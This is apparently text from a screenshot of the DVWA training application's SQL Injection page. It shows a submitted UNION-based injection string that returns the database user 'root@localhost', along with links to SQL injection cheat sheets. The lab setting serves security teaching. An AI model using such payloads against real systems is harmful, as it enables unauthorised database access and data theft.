 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet